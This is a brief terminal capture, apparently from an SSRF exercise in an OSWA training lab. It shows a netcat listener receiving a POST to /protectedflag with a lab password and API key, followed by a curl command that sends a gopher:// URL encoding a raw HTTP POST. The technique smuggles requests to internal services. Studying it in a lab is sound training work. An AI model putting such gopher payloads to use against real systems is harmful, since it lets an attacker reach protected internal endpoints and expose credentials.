 ┌──(root💀gobots)-[09Jan2025 03:16:40]-[/home/kali/SUT/OSWA/SSRF]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42894
POST /protectedflag HTTP/1.1
password:twasbryllyg
apiKey=chesirecat
┌──(root💀gobots)-[09Jan2025 03:16:48]-[/home/kali]
└─# curl gopher://127.0.0.1:80/_POST%20/protectedflag%20HTTP/1.1%0Apassword:twasbryllyg%0AapiKey=chesirecat